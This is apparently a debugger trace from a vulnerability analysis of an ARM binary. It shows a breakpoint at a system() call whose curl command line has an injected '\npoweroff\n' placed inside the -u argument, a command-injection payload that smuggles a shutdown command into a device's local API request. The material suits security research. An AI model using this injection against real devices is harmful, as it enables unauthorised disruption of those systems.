 ► 0x1b54c    bl     #system@plt <0x11b70>
        command: 0x7ee136a4 ◂— 0x6c727563 ('curl')
   0x1b550    movw   r0, #0x1178
   0x1b554    movt   r0, #2
   0x1b558    movw   r1, #0xfe28
   0x1b55c    movt   r1, #1
   0x1b560    bl     #fopen@plt <0x11924>
   0x1b564    str    r0, [fp, #-0xc]
   0x1b568    ldr    r3, [fp, #-0xc]
   0x1b56c    cmp    r3, #0
   0x1b570    beq    #0x1b654
   0x1b574    b      #0x1b61c
[ STACK ]
00:0000│ sp  0x7ee10b88 ◂— 0x0
01:0004│     0x7ee10b8c —▸ 0xbac9d ◂— 0x6e776f64 ('down')
02:0008│     0x7ee10b90 ◂— 0x0
03:000c│     0x7ee10b94 ◂— '\npoweroff\n'
04:0010│     0x7ee10b98 ◂— 'eroff\n'
05:0014│     0x7ee10b9c ◂— 0xa66 /* 'f\n' */
06:0018│     0x7ee10ba0 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0    1b54c
Breakpoint *0x0001B54C
gdb-peda$ x/10s 0x7ee136a4
0x7ee136a4:     "curl -v --stder"...
0x7ee136b3:     "r /tmp/b -v -u "...
0x7ee136c2:     "\npoweroff\n -X G"...
0x7ee136d1:     "ET http://127.0"...
0x7ee136e0:     ".0.1:8008/api/r"...
0x7ee136ef:     "unning/gui/disa"...
0x7ee136fe:     "ble-startup-pag"...
0x7ee1370d:     "e > /tmp/d"
0x7ee13718:     ""
0x7ee13719:     ""
gdb-peda$